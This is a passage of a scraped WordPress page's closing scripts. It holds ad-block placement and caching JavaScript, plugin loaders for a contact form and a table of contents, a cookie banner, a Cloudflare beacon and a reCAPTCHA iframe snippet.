                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://bg.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bg.bladeil.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-content/themes/root/js/scripts.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://bg.bladeil.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you consent to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"195200702c8a4ee985ca2bc0b758e2ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 101/235 queries in 0.093 seconds using Disk

Served from: bg.bladeil.com @ 2025-01-22 07:12:55 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hbuqWjuFSu0JI1rOTbJeTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769325942062');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>